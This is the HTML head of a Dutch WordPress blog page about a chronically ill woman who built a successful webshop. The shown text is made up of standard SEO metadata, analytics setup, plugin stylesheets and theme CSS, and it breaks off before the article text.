

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melinaonfire.nl/is-dit-het-nou-argante/
body_size: 30214
content:
<!DOCTYPE html>
<html lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- Search Engine Optimization door Rank Math PRO - https://rankmath.com/ -->
<title>Is dit het nou? Chronisch ziek en toch een succesvolle webshop!</title>
<meta name="description" content="Argante heeft ME, maar bouwde toch een succesvolle webshop! Lees hoe ze haar passie ontdekte, haar mindset veranderde en haar dromen waarmaakte."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://melinaonfire.nl/is-dit-het-nou-argante/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Is dit het nou? Chronisch ziek en toch een succesvolle webshop!" />
<meta property="og:description" content="Argante heeft ME, maar bouwde toch een succesvolle webshop! Lees hoe ze haar passie ontdekte, haar mindset veranderde en haar dromen waarmaakte." />
<meta property="og:url" content="https://melinaonfire.nl/is-dit-het-nou-argante/" />
<meta property="og:site_name" content="Melina on fire" />
<meta property="article:author" content="https://www.facebook.com/melinaonfire" />
<meta property="article:section" content="Ondernemen" />
<meta property="og:updated_time" content="2025-04-15T20:43:41+02:00" />
<meta property="article:published_time" content="2022-06-15T10:53:34+02:00" />
<meta property="article:modified_time" content="2025-04-15T20:43:41+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Is dit het nou? Chronisch ziek en toch een succesvolle webshop!" />
<meta name="twitter:description" content="Argante heeft ME, maar bouwde toch een succesvolle webshop! Lees hoe ze haar passie ontdekte, haar mindset veranderde en haar dromen waarmaakte." />
<meta name="twitter:label1" content="Geschreven door" />
<meta name="twitter:data1" content="melina" />
<meta name="twitter:label2" content="Tijd om te lezen" />
<meta name="twitter:data2" content="4 minuten" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://melinaonfire.nl/#organization","name":"Melina on fire","url":"https://melinaonfire.nl","logo":{"@type":"ImageObject","@id":"https://melinaonfire.nl/#logo","url":"https://melinaonfire.nl/wp-content/uploads/2023/09/Melina-logo-transparante-bg.webp","contentUrl":"https://melinaonfire.nl/wp-content/uploads/2023/09/Melina-logo-transparante-bg.webp","caption":"Melina on fire","inLanguage":"nl-NL","width":"1154","height":"709"}},{"@type":"WebSite","@id":"https://melinaonfire.nl/#website","url":"https://melinaonfire.nl","name":"Melina on fire","publisher":{"@id":"https://melinaonfire.nl/#organization"},"inLanguage":"nl-NL"},{"@type":"BreadcrumbList","@id":"https://melinaonfire.nl/is-dit-het-nou-argante/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://melinaonfire.nl","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://melinaonfire.nl/is-dit-het-nou-argante/","name":"Is dit het nou: Chronisch ziek en eigenaar van een succesvolle webshop!"}}]},{"@type":"WebPage","@id":"https://melinaonfire.nl/is-dit-het-nou-argante/#webpage","url":"https://melinaonfire.nl/is-dit-het-nou-argante/","name":"Is dit het nou? Chronisch ziek en toch een succesvolle webshop!","datePublished":"2022-06-15T10:53:34+02:00","dateModified":"2025-04-15T20:43:41+02:00","isPartOf":{"@id":"https://melinaonfire.nl/#website"},"inLanguage":"nl-NL","breadcrumb":{"@id":"https://melinaonfire.nl/is-dit-het-nou-argante/#breadcrumb"}},{"@type":"Person","@id":"https://melinaonfire.nl/author/melina/","name":"melina","url":"https://melinaonfire.nl/author/melina/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/82307958f188ded823be4fceb2c5d658e9e467c3877375f4c29ff02930f85157?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/82307958f188ded823be4fceb2c5d658e9e467c3877375f4c29ff02930f85157?s=96&amp;d=mm&amp;r=g","caption":"melina","inLanguage":"nl-NL"},"sameAs":["https://melinaonfire.nl","https://www.facebook.com/melinaonfire","https://www.linkedin.com/company/82581304/","https://www.instagram.com/melina_on_fire/"],"worksFor":{"@id":"https://melinaonfire.nl/#organization"}},{"@type":"BlogPosting","headline":"Is dit het nou? Chronisch ziek en toch een succesvolle webshop!","keywords":"succesvolle webshop","datePublished":"2022-06-15T10:53:34+02:00","dateModified":"2025-04-15T20:43:41+02:00","author":{"@id":"https://melinaonfire.nl/author/melina/","name":"melina"},"publisher":{"@id":"https://melinaonfire.nl/#organization"},"description":"Argante heeft ME, maar bouwde toch een succesvolle webshop! Lees hoe ze haar passie ontdekte, haar mindset veranderde en haar dromen waarmaakte.","name":"Is dit het nou? Chronisch ziek en toch een succesvolle webshop!","@id":"https://melinaonfire.nl/is-dit-het-nou-argante/#richSnippet","isPartOf":{"@id":"https://melinaonfire.nl/is-dit-het-nou-argante/#webpage"},"inLanguage":"nl-NL","mainEntityOfPage":{"@id":"https://melinaonfire.nl/is-dit-het-nou-argante/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.elfsight.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Melina on Fire &raquo; feed" href="https://melinaonfire.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Melina on Fire &raquo; reacties feed" href="https://melinaonfire.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Melina on Fire &raquo; Is dit het nou: Chronisch ziek en eigenaar van een succesvolle webshop! reacties feed" href="https://melinaonfire.nl/is-dit-het-nou-argante/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://melinaonfire.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelinaonfire.nl%2Fis-dit-het-nou-argante%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://melinaonfire.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelinaonfire.nl%2Fis-dit-het-nou-argante%2F&#038;format=xml" />
<meta content="Divi v.4.18.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce-subscriptions/build/index.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://melinaonfire.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://melinaonfire.nl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://melinaonfire.nl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://melinaonfire.nl/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://melinaonfire.nl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-1: #ba6c64;--wp--preset--color--kb-palette-2: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-color{color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-color{color: var(--wp--preset--color--kb-palette-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-background-color{background-color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-background-color{background-color: var(--wp--preset--color--kb-palette-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-border-color{border-color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-border-color{border-color: var(--wp--preset--color--kb-palette-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://melinaonfire.nl/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://melinaonfire.nl/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://melinaonfire.nl/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://melinaonfire.nl/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://melinaonfire.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elfsight-iconfont-css' href='https://melinaonfire.nl/wp-content/plugins/elfsight-addons-for-elementor/iconfont/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicewp-style-css' href='https://melinaonfire.nl/wp-content/plugins/slicewp/assets/css/style-front-end.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://melinaonfire.nl/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//melinaonfire.nl/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://melinaonfire.nl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//melinaonfire.nl/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//melinaonfire.nl/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//melinaonfire.nl/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://melinaonfire.nl/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-skin-grid-css' href='https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/style.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-pagination-css' href='https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/pagination/style.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-filter-css' href='https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/filter/style.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-card-grid-1-css' href='https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/cards/grid-1/style.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://melinaonfire.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766407896' type='text/css' media='all' />
<link rel='stylesheet' id='qre-common-css-css' href='https://melinaonfire.nl/wp-content/plugins/learndash-propanel/assets/dist/css/common.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wrld_global_styles-css' href='https://melinaonfire.nl/wp-content/plugins/learndash-propanel/includes/reports-base/assets/css/style.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//melinaonfire.nl/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.25.8.1' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #ba6c64;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(186, 108, 100, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #ba6c64 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #ba6c64 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #ba6c64 !important;
		}

		.learndash-wrapper .ld-button:hover:not([disabled]):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.ld-tooltip:not(.ld-tooltip--modern) [role="tooltip"],
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-button:not([disabled]):not(.ld-button-reverse):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not([disabled]):not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:not([disabled]),
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:not([disabled]),
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close:not([disabled]),
		.learndash-wrapper .ld-expand-button.ld-button-alternate:not([disabled]) .ld-icon {
			background-color: #ba6c64 !important;
			color: #000000;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon {
			background-color: #ba6c64;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon {
			border-color: #ba6c64;
			color: #ba6c64;
		}

		.learndash-wrapper .ld-button:focus:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:focus,
